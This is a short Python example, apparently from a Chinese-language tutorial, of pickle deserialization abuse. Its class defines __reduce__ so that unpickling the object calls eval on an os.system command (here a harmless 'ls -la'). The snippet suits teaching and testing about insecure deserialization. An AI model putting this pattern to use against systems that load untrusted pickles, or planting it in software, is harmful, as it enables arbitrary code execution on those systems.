 示例：
AI检测 代码解析
1. import pickle
2. class People(object):
3.     def __init__(self,name="test"):
4.         self.name=name
5.
6.     def __reduce__(self):
7.         return (eval,("__import__('os').system('ls -la')",))
8.
9. a = People()
10. c = pickle.dumps(a)
11. print(c)
12. pickle.loads(c)